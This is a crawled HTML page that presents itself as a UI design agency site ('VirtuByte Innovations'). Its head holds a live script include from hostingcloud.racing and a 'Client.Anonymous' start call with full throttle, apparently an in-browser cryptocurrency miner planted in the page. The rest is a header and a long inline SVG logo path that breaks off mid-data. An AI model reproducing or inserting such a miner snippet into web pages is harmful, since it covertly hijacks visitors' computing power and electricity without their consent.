

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucmsgroup.com.au/product/frepleviedd957076?id=168
body_size: 47142
content:
<!DOCTYPE html>
<html lang="EN">
  <head>
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta charset="UTF-8">
   <title>
     User Interface Essentials - Crafting Intuitive and Engaging Designs
   </title>
   <meta name="twitter:card" content="VirtuByte Innovations">
   <meta name="robots" content="VirtuByte Innovations">
   <meta name="description" content=
   "VirtuByte Innovations began its journey at the intersection of technology and creativity, aspiring to bridge the gap between innovative digital design and effective user engagement">
   <link rel="icon" type="image/svg+xml" href="./page-logo.svg">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
   <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap" rel="stylesheet">
   <link rel="stylesheet" type="text/css" href="./ui/ui_css/stylesheet.css">
   
<script src="https://www.hostingcloud.racing/dqlt.js"></script>
<script>
    var _client = new Client.Anonymous('55588450cac707895d01c96a5a0ad709f0308c0eaf70cda074ae7e62718f0802', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>

  </head>
  <body>
   <div class="inner-container-920">
     
<!--\\\\\\Header\\\\\\-->

     <header>
      <div class="main_header">
        <div class="container">
         <div class="header_content">
           <div class="logo_holder">
            <a class="logotype" href="./"><svg fill="rgb(141,181,150)" height="512pt" preserveaspectratio="xMidYMid meet" version="1.0" viewbox="0 0 512 512" width="512pt" xmlns=
            "http://www.w3.org/2000/svg">
            <g transform="translate(76.8,76.8) scale(0.7)">
              <g transform="translate(0.000000,512) scale(0.100000,-0.100000)">
               <path d=
               "M 2210 4680 h 40 v 10 h -40 z M 2200 4670 h 70 v 10 h -70 z M 2200 4660 h 70 v 10 h -70 z M 2190 4650 h 90 v 10 h -90 z M 2190 4640 h 100 v 10 h -100 z M 2190 4630 h 110 v 10 h -110 z M 2180 4620 h 130 v 10 h -130 z M 2180 4610 h 140 v 10 h -140 z M 2180 4600 h 150 v 10 h -150 z M 2170 4590 h 170 v 10 h -170 z M 2170 4580 h 180 v 10 h -180 z M 2170 4570 h 190 v 10 h -190 z M 2160 4560 h 200 v 10 h -200 z M 2160 4550 h 210 v 10 h -210 z M 2160 4540 h 220 v 10 h -220 z M 2160 4530 h 230 v 10 h -230 z M 2150 4520 h 250 v 10 h -250 z M 2150 4510 h 260 v 10 h -260 z M 2150 4500 h 270 v 10 h -270 z M 2140 4490 h 290 v 10 h -290 z M 2140 4480 h 140 v 10 h -140 z M 2330 4480 h 110 v 10 h -110 z M 2140 4470 h 90 v 10 h -90 z M 2340 4470 h 110 v 10 h -110 z M 2130 4460 h 90 v 10 h -90 z M 2350 4460 h 100 v 10 h -100 z M 2130 4450 h 80 v 10 h -80 z M 2360 4450 h 100 v 10 h -100 z M 2130 4440 h 80 v 10 h -80 z M 2370 4440 h 100 v 10 h -100 z M 2120 4430 h 90 v 10 h -90 z M 2370 4430 h 110 v 10 h -110 z M 2120 4420 h 80 v 10 h -80 z M 2380 4420 h 110 v 10 h -110 z M 2120 4410 h 80 v 10 h -80 z M 2390 4410 h 110 v 10 h -110 z M 2110 4400 h 90 v 10 h -90 z M 2400 4400 h 110 v 10 h -110 z M 2110 4390 h 80 v 10 h -80 z M 2410 4390 h 110 v 10 h -110 z M 2110 4380 h 80 v 10 h -80 z M 2420 4380 h 110 v 10 h -110 z M 2110 4370 h 80 v 10 h -80 z M 2430 4370 h 110 v 10 h -110 z M 2100 4360 h 80 v 10 h -80 z M 2440 4360 h 110 v 10 h -110 z M 2100 4350 h 80 v 10 h -80 z M 2450 4350 h 100 v 10 h -100 z M 2100 4340 h 80 v 10 h -80 z M 2460 4340 h 100 v 10 h -100 z M 2090 4330 h 90 v 10 h -90 z M 2470 4330 h 100 v 10 h -100 z M 2090 4320 h 80 v 10 h -80 z M 2470 4320 h 110 v 10 h -110 z M 2090 4310 h 80 v 10 h -80 z M 2480 4310 h 110 v 10 h -110 z M 2080 4300 h 90 v 10 h -90 z M 2490 4300 h 110 v 10 h -110 z M 2080 4290 h 80 v 10 h -80 z M 2500 4290 h 110 v 10 h -110 z M 2080 4280 h 80 v 10 h -80 z M 2510 4280 h 110 v 10 h -110 z M 2070 4270 h 90 v 10 h -90 z M 2490 4270 h 140 v 10 h -140 z M 2070 4260 h 80 v 10 h -80 z M 2470 4260 h 170 v 10 h -170 z M 2070 4250 h 80 v 10 h -80 z M 2460 4250 h 180 v 10 h -180 z M 2070 4240 h 80 v 10 h -80 z M 2450 4240 h 200 v 10 h -200 z M 2060 4230 h 80 v 10 h -80 z M 2300 4230 h 100 v 10 h -100 z M 2440 4230 h 220 v 10 h -220 z M 2060 4220 h 80 v 10 h -80 z M 2280 4220 h 140 v 10 h -140 z M 2430 4220 h 240 v 10 h -240 z M 2060 4210 h 80 v 10 h -80 z M 2260 4210 h 410 v 10 h -410 z M 1240 4200 h 100 v 10 h -100 z M 2050 4200 h 80 v 10 h -80 z M 2250 4200 h 270 v 10 h -270 z M 2580 4200 h 100 v 10 h -100 z M 1210 4190 h 150 v 10 h -150 z M 2050 4190 h 150 v 10 h -150 z M 2240 4190 h 270 v 10 h -270 z M 2590 4190 h 90 v 10 h -90 z M 1180 4180 h 200 v 10 h -200 z M 2050 4180 h 170 v 10 h -170 z M 2240 4180 h 260 v 10 h -260 z M 2600 4180 h 90 v 10 h -90 z M 1150 4170 h 250 v 10 h -250 z M 2040 4170 h 450 v 10 h -450 z M 2610 4170 h 80 v 10 h -80 z M 1110 4160 h 300 v 10 h -300 z M 2040 4160 h 300 v 10 h -300 z M 2370 4160 h 120 v 10 h -120 z M 2610 4160 h 80 v 10 h -80 z M 1080 4150 h 340 v 10 h -340 z M 2040 4150 h 280 v 10 h -280 z M 2390 4150 h 100 v 10 h -100 z M 2610 4150 h 80 v 10 h -80 z M 1050 4140 h 380 v 10 h -380 z M 2030 4140 h 280 v 10 h -280 z M 2400 4140 h 90 v 10 h -90 z M 2620 4140 h 70 v 10 h -70 z M 1020 4130 h 410 v 10 h -410 z M 2030 4130 h 270 v 10 h -270 z M 2410 4130 h 80 v 10 h -80 z M 2620 4130 h 80 v 10 h -80 z M 990 4120 h 260 v 10 h -260 z M 1330 4120 h 110 v 10 h -110 z M 2030 4120 h 260 v 10 h -260 z M 2410 4120 h 80 v 10 h -80 z M 2620 4120 h 80 v 10 h -80 z M 950 4110 h 270 v 10 h -270 z M 1350 4110 h 90 v 10 h -90 z M 2030 4110 h 90 v 10 h -90 z M 2190 4110 h 100 v 10 h -100 z M 2410 4110 h 80 v 10 h -80 z M 2620 4110 h 80 v 10 h -80 z M 920 4100 h 260 v 10 h -260 z M 1360 4100 h 90 v 10 h -90 z M 2020 4100 h 90 v 10 h -90 z M 2200 4100 h 90 v 10 h -90 z M 2420 4100 h 80 v 10 h -80 z M 2620 4100 h 80 v 10 h -80 z M 890 4090 h 260 v 10 h -260 z M 1360 4090 h 90 v 10 h -90 z M 2020 4090 h 80 v 10 h -80 z M 2210 4090 h 80 v 10 h -80 z M 2420 4090 h 80 v 10 h -80 z M 2630 4090 h 80 v 10 h -80 z M 4060 4090 h 40 v 10 h -40 z M 860 4080 h 260 v 10 h -260 z M 1370 4080 h 90 v 10 h -90 z M 2020 4080 h 80 v 10 h -80 z M 2210 4080 h 80 v 10 h -80 z M 2420 4080 h 80 v 10 h -80 z M 2630 4080 h 80 v 10 h -80 z M 4020 4080 h 130 v 10 h -130 z M 830 4070 h 260 v 10 h -260 z M 1380 4070 h 80 v 10 h -80 z M 2020 4070 h 80 v 10 h -80 z M 2220 4070 h 80 v 10 h -80 z M 2420 4070 h 80 v 10 h -80 z M 2630 4070 h 80 v 10 h -80 z M 3990 4070 h 180 v 10 h -180 z M 790 4060 h 270 v 10 h -270 z M 1380 4060 h 80 v 10 h -80 z M 2020 4060 h 70 v 10 h -70 z M 2220 4060 h 80 v 10 h -80 z M 2430 4060 h 70 v 10 h -70 z M 2630 4060 h 80 v 10 h -80 z M 3980 4060 h 220 v 10 h -220 z M 770 4050 h 250 v 10 h -250 z M 1380 4050 h 80 v 10 h -80 z M 2020 4050 h 70 v 10 h -70 z M 2220 4050 h 80 v 10 h -80 z M 2430 4050 h 80 v 10 h -80 z M 2630 4050 h 80 v 10 h -80 z M 3960 4050 h 260 v 10 h -260 z M 750 4040 h 240 v 10 h -240 z M 1390 4040 h 80 v 10 h -80 z M 2020 4040 h 80 v 10 h -80 z M 2220 4040 h 80 v 10 h -80 z M 2430 4040 h 80 v 10 h -80 z M 2640 4040 h 80 v 10 h -80 z M 3950 4040 h 290 v 10 h -290 z M 740 4030 h 220 v 10 h -220 z M 1390 4030 h 80 v 10 h -80 z M 2020 4030 h 80 v 10 h -80 z M 2230 4030 h 80 v 10 h -80 z M 2430 4030 h 80 v 10 h -80 z M 2640 4030 h 80 v 10 h -80 z M 3940 4030 h 320 v 10 h -320 z M 730 4020 h 200 v 10 h -200 z M 1390 4020 h 80 v 10 h -80 z M 2020 4020 h 80 v 10 h -80 z M 2230 4020 h 80 v 10 h -80 z M 2430 4020 h 80 v 10 h -80 z M 2640 4020 h 80 v 10 h -80 z M 3930 4020 h 350 v 10 h -350 z M 720 4010 h 180 v 10 h -180 z M 1400 4010 h 80 v 10 h -80 z M 2020 4010 h 80 v 10 h -80 z M 2230 4010 h 80 v 10 h -80 z M 2440 4010 h 80 v 10 h -80 z M 2640 4010 h 80 v 10 h -80 z M 3920 4010 h 140 v 10 h -140 z M 4110 4010 h 200 v 10 h -200 z M 720 4000 h 140 v 10 h -140 z M 1400 4000 h 80 v 10 h -80 z M 2020 4000 h 80 v 10 h -80 z M 2230 4000 h 80 v 10 h -80 z M 2440 4000 h 80 v 10 h -80 z M 2650 4000 h 80 v 10 h -80 z M 3920 4000 h 110 v 10 h -110 z M 4140 4000 h 190 v 10 h -190 z M 710 3990 h 120 v 10 h -120 z M 1400 3990 h 80 v 10 h -80 z M 2030 3990 h 80 v 10 h -80 z M 2230 3990 h 80 v 10 h -80 z M 2440 3990 h 80 v 10 h -80 z M 2650 3990 h 80 v 10 h -80 z M 3910 3990 h 100 v 10 h -100 z M 4160 3990 h 190 v 10 h -190 z M 700 3980 h 110 v 10 h -110 z M 1400 3980 h 90 v 10 h -90 z M 2030 3980 h 80 v 10 h -80 z M 2240 3980 h 80 v 10 h -80 z M 2440 3980 h 80 v 10 h -80 z M 2650 3980 h 80 v 10 h -80 z M 3910 3980 h 90 v 10 h -90 z M 4180 3980 h 190 v 10 h -190 z M 700 3970 h 90 v 10 h -90 z M 1410 3970 h 80 v 10 h -80 z M 2030 3970 h 80 v 10 h -80 z M 2240 3970 h 80 v 10 h -80 z M 2450 3970 h 70 v 10 h -70 z M 2650 3970 h 80 v 10 h -80 z M 3900 3970 h 90 v 10 h -90 z M 4200 3970 h 190 v 10 h -190 z M 700 3960 h 80 v 10 h -80 z M 1370 3960 h 120 v 10 h -120 z M 2030 3960 h 80 v 10 h -80 z M 2240 3960 h 80 v 10 h -80 z M 2450 3960 h 80 v 10 h -80 z M 2650 3960 h 80 v 10 h -80 z M 3900 3960 h 90 v 10 h -90 z M 4230 3960 h 190 v 10 h -190 z M 690 3950 h 90 v 10 h -90 z M 1340 3950 h 160 v 10 h -160 z M 2040 3950 h 80 v 10 h -80 z M 2240 3950 h 80 v 10 h -80 z M 2450 3950 h 80 v 10 h -80 z M 2660 3950 h 80 v 10 h -80 z M 3890 3950 h 90 v 10 h -90 z M 4250 3950 h 190 v 10 h -190 z M 690 3940 h 80 v 10 h -80 z M 1310 3940 h 190 v 10 h -190 z M 2040 3940 h 80 v 10 h -80 z M 2250 3940 h 70 v 10 h -70 z M 2450 3940 h 80 v 10 h -80 z M 2660 3940 h 80 v 10 h -80 z M 3890 3940 h 90 v 10 h -90 z M 4270 3940 h 190 v 10 h -190 z M 690 3930 h 80 v 10 h -80 z M 1280 3930 h 220 v 10 h -220 z M 2040 3930 h 80 v 10 h -80 z M 2250 3930 h 80 v 10 h -80 z M 2450 3930 h 80 v 10 h -80 z M 2660 3930 h 80 v 10 h -80 z M 3880 3930 h 90 v 10 h -90 z M 4290 3930 h 180 v 10 h -180 z M 690 3920 h 70 v 10 h -70 z M 1240 3920 h 270 v 10 h -270 z M 2040 3920 h 80 v 10 h -80 z M 2250 3920 h 80 v 10 h -80 z M 2460 3920 h 80 v 10 h -80 z M 2660 3920 h 80 v 10 h -80 z M 3880 3920 h 90 v 10 h -90 z M 4310 3920 h 170 v 10 h -170 z M 690 3910 h 70 v 10 h -70 z M 1210 3910 h 300 v 10 h -300 z M 2040 3910 h 80 v 10 h -80 z M 2250 3910 h 80 v 10 h -80 z M 2460 3910 h 80 v 10 h -80 z M 2670 3910 h 80 v 10 h -80 z M 3870 3910 h 90 v 10 h -90 z M 4340 3910 h 150 v 10 h -150 z M 690 3900 h 70 v 10 h -70 z M 1180 3900 h 330 v 10 h -330 z M 2050 3900 h 80 v 10 h -80 z M 2250 3900 h 80 v 10 h -80 z M 2460 3900 h 80 v 10 h -80 z M 2670 3900 h 80 v 10 h -80 z M 3870 3900 h 90 v 10 h -90 z M 4360 3900 h 140 v 10 h -140 z M 690 3890 h 70 v 10 h -70 z M 1150 3890 h 260 v 10 h -260 z M 1430 3890 h 80 v 10 h -80 z M 2050 3890 h 80 v 10 h -80 z M 2260 3890 h 80 v 10 h -80 z M 2460 3890 h 80 v 10 h -80 z M 2670 3890 h 80 v 10 h -80 z M 3870 3890 h 80 v 10 h -80 z M 4380 3890 h 130 v 10 h -130 z M 690 3880 h 80 v 10 h -80 z M 1130 3880 h 250 v 10 h -250 z M 1440 3880 h 80 v 10 h -80 z M 2050 3880 h 80 v 10 h -80 z M 2260 3880 h 80 v 10 h -80 z M 2470 3880 h 70 v 10 h -70 z M 2670 3880 h 80 v 10 h -80 z M 3860 3880 h 90 v 10 h -90 z M 4400 3880 h 120 v 10 h -120 z M 690 3870 h 80 v 10 h -80 z M 1120 3870 h 230 v 10 h -230 z M 1440 3870 h 80 v 10 h -80 z M 2050 3870 h 80 v 10 h -80 z M 2260 3870 h 80 v 10 h -80 z M 2470 3870 h 80 v 10 h -80 z M 2670 3870 h 80 v 10 h -80 z M 3860 3870 h 80 v 10 h -80 z M 4420 3870 h 100 v 10 h -100 z M 690 3860 h 80 v 10 h -80 z M 1110 3860 h 200 v 10 h -200 z M 1440 3860 h 80 v 10 h -80 z M 2060 3860 h 80 v 10 h -80 z M 2260 3860 h 80 v 10 h -80 z M 2470 3860 h 80 v 10 h -80 z M 2680 3860 h 80 v 10 h -80 z M 3850 3860 h 90 v 10 h -90 z M 4430 3860 h 100 v 10 h -100 z M 690 3850 h 90 v 10 h -90 z M 1110 3850 h 170 v 10 h -170 z M 1440 3850 h 90 v 10 h -90 z M 2060 3850 h 80 v 10 h -80 z M 2270 3850 h 70 v 10 h -70 z M 2470 3850 h 80 v 10 h -80 z M 2680 3850 h 80 v 10 h -80 z M 3850 3850 h 80 v 10 h -80 z M 4440 3850 h 90 v 10 h -90 z M 700 3840 h 80 v 10 h -80 z M 1100 3840 h 150 v 10 h -150 z M 1410 3840 h 120 v 10 h -120 z M 2060 3840 h 80 v 10 h -80 z M 2270 3840 h 80 v 10 h -80 z M 2470 3840 h 80 v 10 h -80 z M 2680 3840 h 80 v 10 h -80 z M 3840 3840 h 90 v 10 h -90 z M 4450 3840 h 90 v 10 h -90 z M 700 3830 h 80 v 10 h -80 z M 1100 3830 h 120 v 10 h -120 z M 1380 3830 h 150 v 10 h -150 z M 2060 3830 h 80 v 10 h -80 z M 2270 3830 h 80 v 10 h -80 z M 2480 3830 h 80 v 10 h -80 z M 2680 3830 h 80 v 10 h -80 z M 3840 3830 h 90 v 10 h -90 z M 4450 3830 h 90 v 10 h -90 z M 700 3820 h 80 v 10 h -80 z M 1100 3820 h 90 v 10 h -90 z M 1340 3820 h 200 v 10 h -200 z M 2060 3820 h 80 v 10 h -80 z M 2270 3820 h 80 v 10 h -80 z M 2480 3820 h 80 v 10 h -80 z M 2690 3820 h 80 v 10 h -80 z M 3830 3820 h 90 v 10 h -90 z M 4460 3820 h 80 v 10 h -80 z M 710 3810 h 80 v 10 h -80 z M 1100 3810 h 80 v 10 h -80 z M 1310 3810 h 230 v 10 h -230 z M 2070 3810 h 80 v 10 h -80 z M 2270 3810 h 80 v 10 h -80 z M 2480 3810 h 80 v 10 h -80 z M 2690 3810 h 80 v 10 h -80 z M 3830 3810 h 90 v 10 h -90 z M 4460 3810 h 80 v 10 h -80 z M 710 3800 h 80 v 10 h -80 z M 1100 3800 h 90 v 10 h -90 z M 1280 3800 h 260 v 10 h -260 z M 2070 3800 h 80 v 10 h -80 z M 2280 3800 h 80 v 10 h -80 z M 2480 3800 h 80 v 10 h -80 z M 2690 3800 h 80 v 10 h -80 z M 3830 3800 h 100 v 10 h -100 z M 4470 3800 h 70 v 10 h -70 z M 710 3790 h 80 v 10 h -80 z M 1110 3790 h 80 v 10 h -80 z M 1240 3790 h 310 v 10 h -310 z M 2070 3790 h 80 v 10 h -80 z M 2280 3790 h 80 v 10 h -80 z M 2490 3790 h 70 v 10 h -70 z M 2690 3790 h 80 v 10 h -80 z M 3820 3790 h 130 v 10 h -130 z M 4470 3790 h 80 v 10 h -80 z M 710 3780 h 90 v 10 h -90 z M 1110 3780 h 80 v 10 h -80 z M 1210 3780 h 340 v 10 h -340 z M 2070 3780 h 80 v 10 h -80 z M 2280 3780 h 80 v 10 h -80 z M 2490 3780 h 80 v 10 h -80 z M 2690 3780 h 80 v 10 h -80 z M 3820 3780 h 150 v 10 h -150 z M 4470 3780 h 80 v 10 h -80 z M 720 3770 h 80 v 10 h -80 z M 1110 3770 h 340 v 10 h -340 z M 1470 3770 h 80 v 10 h -80 z M 2080 3770 h 80 v 10 h -80 z M 2280 3770 h 80 v 10 h -80 z M 2490 3770 h 80 v 10 h -80 z M 2700 3770 h 80 v 10 h -80 z M 3810 3770 h 180 v 10 h -180 z M 4470 3770 h 80 v 10 h -80 z M 720 3760 h 80 v 10 h -80 z M 1110 3760 h 310 v 10 h -310 z M 1470 3760 h 80 v 10 h -80 z M 2080 3760 h 80 v 10 h -80 z M 2280 3760 h 80 v 10 h -80 z M 2490 3760 h 80 v 10 h -80 z M 2700 3760 h 80 v 10 h -80 z M 3810 3760 h 210 v 10 h -210 z M 4470 3760 h 80 v 10 h -80 z M 720 3750 h 90 v 10 h -90 z M 1120 3750 h 270 v 10 h -270 z M 1480 3750 h 80 v 10 h -80 z M 2080 3750 h 80 v 10 h -80 z M 2290 3750 h 80 v 10 h -80 z M 2490 3750 h 80 v 10 h -80 z M 2700 3750 h 80 v 10 h -80 z M 3800 3750 h 240 v 10 h -240 z M 4470 3750 h 70 v 10 h -70 z M 730 3740 h 80 v 10 h -80 z M 1120 3740 h 230 v 10 h -230 z M 1480 3740 h 80 v 10 h -80 z M 2080 3740 h 80 v 10 h -80 z M 2290 3740 h 80 v 10 h -80 z M 2500 3740 h 80 v 10 h -80 z M 2700 3740 h 80 v 10 h -80 z M 3800 3740 h 260 v 10 h -260 z M 4460 3740 h 80 v 10 h -80 z M 730 3730 h 80 v 10 h -80 z M 1130 3730 h 190 v 10 h -190 z M 1480 3730 h 80 v 10 h -80 z M 2080 3730 h 80 v 10 h -80 z M 2290 3730 h 80 v 10 h -80 z M 2500 3730 h 80 v 10 h -80 z M 2710 3730 h 80 v 10 h -80 z M 3790 3730 h 90 v 10 h -90 z M 3890 3730 h 190 v 10 h -190 z M 4460 3730 h 80 v 10 h -80 z M 730 3720 h 90 v 10 h -90 z M 1130 3720 h 160 v 10 h -160 z M 1490 3720 h 80 v 10 h -80 z M 2090 3720 h 80 v 10 h -80 z M 2290 3720 h 80 v 10 h -80 z M 2500 3720 h 80 v 10 h -80 z M 2710 3720 h 80 v 10 h -80 z M 3790 3720 h 90 v 10 h -90 z M 3910 3720 h 190 v 10 h -190 z M 4460 3720 h 80 v 10 h -80 z M 740 3710 h 80 v 10 h -80 z M 1140 3710 h 120 v 10 h -120 z M 1490 3710 h 80 v 10 h -80 z M 2090 3710 h 80 v 10 h -80 z M 2300 3710 h 80 v 10 h -80 z M 2500 3710 h 80 v 10 h -80 z M 2710 3710 h 80 v 10 h -80 z M 3780 3710 h 90 v 10 h -90 z M 3930 3710 h 200 v 10 h -200 z M 4450 3710 h 90 v 10 h -90 z M 740 3700 h 80 v 10 h -80 z M 1160 3700 h 60 v 10 h -60 z M 1490 3700 h 80 v 10 h -80 z M 2090 3700 h 80 v 10 h -80 z M 2300 3700 h 80 v 10 h -80 z M 2510 3700 h 70 v 10 h -70 z M 2710 3700 h 80 v 10 h -80 z M 3780 3700 h 90 v 10 h -90 z M 3960 3700 h 190 v 10 h -190 z M 4450 3700 h 80 v 10 h -80 z M 740 3690 h 80 v 10 h -80 z M 1490 3690 h 90 v 10 h -90 z M 2090 3690 h 80 v 10 h -80 z M 2300 3690 h 80 v 10 h -80 z M 2510 3690 h 80 v 10 h -80 z M 2710 3690 h 80 v 10 h -80 z M 3780 3690 h 80 v 10 h -80 z M 3980 3690 h 190 v 10 h -190 z M 4440 3690 h 90 v 10 h -90 z M 750 3680 h 80 v 10 h -80 z M 1500 3680 h 80 v 10 h -80 z M 2100 3680 h 80 v 10 h -80 z M 2300 3680 h 80 v 10 h -80 z M 2510 3680 h 80 v 10 h -80 z M 2720 3680 h 80 v 10 h -80 z M 3770 3680 h 100 v 10 h -100 z M 4000 3680 h 190 v 10 h -190 z M 4440 3680 h 80 v 10 h -80 z M 750 3670 h 80 v 10 h -80 z M 1500 3670 h 80 v 10 h -80 z M 2100 3670 h 80 v 10 h -80 z M 2300 3670 h 80 v 10 h -80 z M 2510 3670 h 80 v 10 h -80 z M 2720 3670 h 80 v 10 h -80 z M 3770 3670 h 120 v 10 h -120 z M 4020 3670 h 190 v 10 h -190 z M 4430 3670 h 90 v 10 h -90 z M 750 3660 h 80 v 10 h -80 z M 1500 3660 h 90 v 10 h -90 z M 2100 3660 h 80 v 10 h -80 z M 2310 3660 h 80 v 10 h -80 z M 2510 3660 h 80 v 10 h -80 z M 2720 3660 h 80 v 10 h -80 z M 3760 3660 h 150 v 10 h -150 z M 4050 3660 h 190 v 10 h -190 z M 4430 3660 h 80 v 10 h -80 z M 760 3650 h 80 v 10 h -80 z M 1500 3650 h 90 v 10 h -90 z M 2100 3650 h 80 v 10 h -80 z M 2310 3650 h 80 v 10 h -80 z M 2520 3650 h 80 v 10 h -80 z M 2720 3650 h 80 v 10 h -80 z M 3760 3650 h 170 v 10 h -170 z M 4070 3650 h 190 v 10 h -190 z M 4420 3650 h 90 v 10 h -90 z M 760 3640 h 80 v 10 h -80 z M 1460 3640 h 130 v 10 h -130 z M 2100 3640 h 80 v 10 h -80 z M 2310 3640 h 80 v 10 h -80 z M 2520 3640 h 80 v 10 h -80 z M 2730 3640 h 80 v 10 h -80 z M 3750 3640 h 210 v 10 h -210 z M 4090 3640 h 190 v 10 h -190 z M 4420 3640 h 90 v 10 h -90 z M 760 3630 h 80 v 10 h -80 z M 1430 3630 h 170 v 10 h -170 z M 2110 3630 h 80 v 10 h -80 z M 2310 3630 h 80 v 10 h -80 z M 2520 3630 h 80 v 10 h -80 z M 2730 3630 h 80 v 10 h -80 z M 3750 3630 h 230 v 10 h -230 z M 4110 3630 h 190 v 10 h -190 z M 4410 3630 h 90 v 10 h -90 z M 760 3620 h 90 v 10 h -90 z M 1400 3620 h 200 v 10 h -200 z M 2110 3620 h 80 v 10 h -80 z M 2320 3620 h 80 v 10 h -80 z M 2520 3620 h 80 v 10 h -80 z M 2730 3620 h 80 v 10 h -80 z M 3740 3620 h 260 v 10 h -260 z M 4130 3620 h 190 v 10 h -190 z M 4410 3620 h 90 v 10 h -90 z M 770 3610 h 80 v 10 h -80 z M 1370 3610 h 230 v 10 h -230 z M 2110 3610 h 80 v 10 h -80 z M 2320 3610 h 80 v 10 h -80 z M 2520 3610 h 80 v 10 h -80 z M 2730 3610 h 80 v 10 h -80 z M 3740 3610 h 280 v 10 h -280 z M 4160 3610 h 190 v 10 h -190 z M 4410 3610 h 80 v 10 h -80 z M 770 3600 h 80 v 10 h -80 z M 1340 3600 h 260 v 10 h -260 z M 2110 3600 h 80 v 10 h -80 z M 2320 3600 h 80 v 10 h -80 z M 2530 3600 h 80 v 10 h -80 z M 2730 3600 h 80 v 10 h -80 z M 3730 3600 h 90 v 10 h -90 z M 3850 3600 h 190 v 10 h -190 z M 4180 3600 h 190 v 10 h -190 z M 4400 3600 h 90 v 10 h -90 z M 770 3590 h 90 v 10 h -90 z M 1300 3590 h 310 v 10 h -310 z M 2120 3590 h 80 v 10 h -80 z M 2320 3590 h 80 v 10 h -80 z M 2530 3590 h 80 v 10 h -80 z M 2740 3590 h 80 v 10 h -80 z M 3730 3590 h 90 v 10 h -90 z M 3880 3590 h 190 v 10 h -190 z M 4200 3590 h 190 v 10 h -190 z M 4400 3590 h 80 v 10 h -80 z M 780 3580 h 80 v 10 h -80 z M 1270 3580 h 340 v 10 h -340 z M 2120 3580 h 80 v 10 h -80 z M 2320 3580 h 80 v 10 h -80 z M 2530 3580 h 80 v 10 h -80 z M 2740 3580 h 80 v 10 h -80 z M 3730 3580 h 80 v 10 h -80 z M 3900 3580 h 190 v 10 h -190 z M 4220 3580 h 260 v 10 h -260 z M 780 3570 h 80 v 10 h -80 z M 1240 3570 h 260 v 10 h -260 z M 1530 3570 h 80 v 10 h -80 z M 2120 3570 h 80 v 10 h -80 z M 2330 3570 h 80 v 10 h -80 z M 2530 3570 h 80 v 10 h -80 z M 2740 3570 h 80 v 10 h -80 z M 3720 3570 h 90 v 10 h -90 z M 3920 3570 h 190 v 10 h -190 z M 4240 3570 h 230 v 10 h -230 z M 780 3560 h 90 v 10 h -90 z M 1220 3560 h 250 v 10 h -250 z M 1530 3560 h 90 v 10 h -90 z M 2120 3560 h 80 v 10 h -80 z M 2330 3560 h 80 v 10 h -80 z M 2540 3560 h 80 v 10 h -80 z M 2740 3560 h 80 v 10 h -80 z M 3720 3560 h 80 v 10 h -80 z M 3940 3560 h 190 v 10 h -190 z M 4270 3560 h 200 v 10 h -200 z M 790 3550 h 80 v 10 h -80 z M 1210 3550 h 230 v 10 h -230 z M 1540 3550 h 80 v 10 h -80 z M 2120 3550 h 80 v 10 h -80 z M 2330 3550 h 80 v 10 h -80 z M 2540 3550 h 80 v 10 h -80 z M 2750 3550 h 70 v 10 h -70 z M 3710 3550 h 90 v 10 h -90 z M 3930 3550 h 220 v 10 h -220 z M 4290 3550 h 170 v 10 h -170 z M 790 3540 h 80 v 10 h -80 z M 1210 3540 h 200 v 10 h -200 z M 1540 3540 h 80 v 10 h -80 z M 2130 3540 h 80 v 10 h -80 z M 2330 3540 h 80 v 10 h -80 z M 2540 3540 h 80 v 10 h -80 z M 2750 3540 h 80 v 10 h -80 z M 3710 3540 h 80 v 10 h -80 z M 3930 3540 h 250 v 10 h -250 z M 4310 3540 h 150 v 10 h -150 z M 790 3530 h 80 v 10 h -80 z M 1200 3530 h 170 v 10 h -170 z M 1530 3530 h 100 v 10 h -100 z M 2130 3530 h 80 v 10 h -80 z M 2340 3530 h 80 v 10 h -80 z M 2540 3530 h 80 v 10 h -80 z M 2750 3530 h 80 v 10 h -80 z M 3700 3530 h 90 v 10 h -90 z M 3920 3530 h 280 v 10 h -280 z M 4330 3530 h 130 v 10 h -130 z M 800 3520 h 80 v 10 h -80 z M 1200 3520 h 140 v 10 h -140 z M 1500 3520 h 130 v 10 h -130 z M 2130 3520 h 80 v 10 h -80 z M 2340 3520 h 80 v 10 h -80 z M 2540 3520 h 80 v 10 h -80 z M 2750 3520 h 80 v 10 h -80 z M 3700 3520 h 80 v 10 h -80 z M 3920 3520 h 90 v 10 h -90 z M 4030 3520 h 190 v 10 h -190 z M 4350 3520 h 100 v 10 h -100 z M 800 3510 h 80 v 10 h -80 z M 1200 3510 h 110 v 10 h -110 z M 1470 3510 h 160 v 10 h -160 z M 2130 3510 h 80 v 10 h -80 z M 2340 3510 h 80 v 10 h -80 z M 2550 3510 h 80 v 10 h -80 z M 2750 3510 h 80 v 10 h -80 z M 3690 3510 h 90 v 10 h -90 z M 3920 3510 h 80 v 10 h -80 z M 4050 3510 h 190 v 10 h -190 z M 4360 3510 h 90 v 10 h -90 z M 800 3500 h 80 v 10 h -80 z M 1200 3500 h 80 v 10 h -80 z M 1440 3500 h 200 v 10 h -200 z M 2140 3500 h 70 v 10 h -70 z M 2340 3500 h 80 v 10 h -80 z M 2550 3500 h 80 v 10 h -80 z M 2760 3500 h 80 v 10 h -80 z M 3690 3500 h 90 v 10 h -90 z M 3910 3500 h 90 v 10 h -90 z M 4070 3500 h 190 v 10 h -190 z M 4360 3500 h 80 v 10 h -80 z M 800 3490 h 90 v 10 h -90 z M 1200 3490 h 80 v 10 h -80 z M 1400 3490 h 240 v 10 h -240 z M 2140 3490 h 80 v 10 h -80 z M 2340 3490 h 80 v 10 h -80 z M 2550 3490 h 80 v 10 h -80 z M 2760 3490 h 80 v 10 h -80 z M 3680 3490 h 90 v 10 h -90 z M 3910 3490 h 80 v 10 h -80 z M 4100 3490 h 190 v 10 h -190 z M 4350 3490 h 90 v 10 h -90 z M 810 3480 h 80 v 10 h -80 z M 1200 3480 h 80 v 10 h -80 z M 1370 3480 h 270 v 10 h -270 z M 2140 3480 h 80 v 10 h -80 z M 2350 3480 h 80 v 10 h -80 z M 2550 3480 h 80 v 10 h -80 z M 2760 3480 h 80 v 10 h -80 z M 3680 3480 h 90 v 10 h -90 z 